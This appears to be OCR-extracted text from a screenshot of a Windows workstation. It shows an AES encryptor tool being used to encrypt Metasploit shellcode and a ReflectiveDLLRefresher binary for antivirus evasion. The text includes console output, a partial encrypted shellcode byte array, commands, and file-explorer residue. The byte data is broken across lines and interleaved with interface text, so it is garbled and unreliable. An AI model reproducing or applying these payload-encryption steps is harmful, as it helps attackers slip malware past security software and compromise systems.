 shell.jsp 2_aes_encryption.cs dll_shellcode.txt MSF_shellcode.txt
1 [<] Shellcode Length: 650 Bytes
2 [+] Encrypted Shellcode Lenght: 656 Bytes
3 [>] Encrypted Shellcode Saved in C:\Tools\Hack\杀软对抗\AES加密器\shellcode.bin_enc
4 byte[] shellcode = new byte[656] { 0x45,0x2d,0x08,0xbf,0x64,0x3f,0xc2,0x60,0x12,0xc7,0xcc,0x00,0x62,0x42,0x61,0x2f,0x31,0x42,0xf6,0xc4,0xe9,0xff,0x13,0x0a,0xa9,0x37,0x6d,0x70,0x96
C:\Windows\System32\cmd.exe
, 0xf1, 0xa8, 0x71, 0xd0, 0xb7, 0x5c, 0xe7, 0x0c, 0x14, 0x81, 0x14, 0x7a, 0x5a, 0x40, 0x64, 0xcf, 0x33, 0x5e, 0xee, 0x6c, 0x7d, 0x60, 0x86, 0xa
2, 0xaf, 0x8e, 0x92, 0x29, 0x9e, 0x7e, 0xa0, 0xab, 0xcf, 0xd7, 0x71, 0xc4, 0x24, 0x23, 0xa8, 0xb8, 0x14, 0xa2, 0x5f, 0x6e, 0xea, 0x3c, 0xc9, 0x2
7, 0xa4, 0x3a, 0xc0, 0x30, 0x82, 0x49, 0xfd, 0xb7, 0xfb, 0xff, 0xca, 0x91, 0xea, 0x76, 0x8c, 0x79, 0x9d, 0x47, 0x32, 0xfb, 0xde, 0x98, 0xf4, 0xd
2, 0xd2, 0x2b, 0xa2, 0x5a, 0x5c, 0xe7, 0xe5, 0x94, 0x98, 0xbe, 0xcc, 0x40, 0x61, 0x3f, 0xe7, 0x07, 0xd4, 0xc0, 0x59, 0x7a, 0x7f, 0x7d, 0x02, 0x9
, 0xc9, 0xef, 0xa5, 0x79, 0x0d, 0x25, 0x78, 0x57, 0x3b, 0x1f, 0x6e, 0x65, 0xa2, 0x9c, 0x66, 0xc3, 0x3e, 0xda, 0x84, 0x67, 0xf1, 0xeb, 0x95, 0x0
2, 0xcf, 0xdd, 0x54, 0xa6, 0x4a, 0x11, 0x0d, 0x98, 0xc9, 0xad, 0xe4, 0x23, 0x64, 0xbb, 0x7a, 0x20, 0xa4, 0x39, 0x89, 0x3d, 0x95, 0x98, 0x28, 0xa
5, 0xaf, 0xf3, 0x2e, 0x18, 0x63, 0x8f, 0x19, 0x12, 0x66, 0xc3, 0x80, 0x5c, 0x15, 0x21, 0x60, 0x20, 0x43, 0xdd, 0xaa, 0x7d, 0x09, 0x9d, 0x3c, 0x0
d, 0xf4, 0x5b, 0x9a, 0x63, 0x6e, 0x51, 0xde, 0xdb, 0xdc, 0xa8, 0x3d, 0xd6, 0xff, 0xbf, 0x5e };
C:\Tools\Hack\杀软对抗\AES加密器>2_aes_encryption.exe C:\Tools\Hack\杀软对抗\ReflectiveDLLRefresher\Release\ReflectiveDL
LRefresher.x64.bin > dll_shellcode.txt
C:\Tools\Hack\杀软对抗\AES加密器>dir
驱动器 C 中的卷没有标签。
卷的序列号是 B074-42D9
C:\Tools\Hack\杀软对抗\AES加密器 的目录
2022/03/24 12:12 <DIR> .
2022/03/24 12:12 <DIR> ..
2022/03/23 17:48 3,412 2_aes_encryption.cs
2022/03/23 15:12 6,656 2_aes_encryption.exe
2022/03/24 12:12 467,684 dll_shellcode.txt
3 个文件 477,752 字节
2 个目录 142,679,871,488 可用字节
C:\Tools\Hack\杀软对抗\AES加密器>2_aes_encryption.exe C:\Tools\Hack\杀软对抗\AES加密器\shellcode.bin > MSF_shellcode.txt
C:\Tools\Hack\杀软对抗\AES加密器>
AES加密器
文件 主页 共享 查看
固定到快
速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
移动到 复制到 删除 重命名
剪贴板 组织
此电脑 > 本地磁盘 (C:) > Tools > Hack > 杀软对
快速访问
桌面
下载
文档
图片
此电脑
[round6]task
Andriod
Picture
Xary
OneDrive - Personal
此电脑
Network
名称
2_aes_encryption.cs
2_aes_encryption.exe
dll_shellcode.txt
MSF_shellcode.txt
shellcode.bin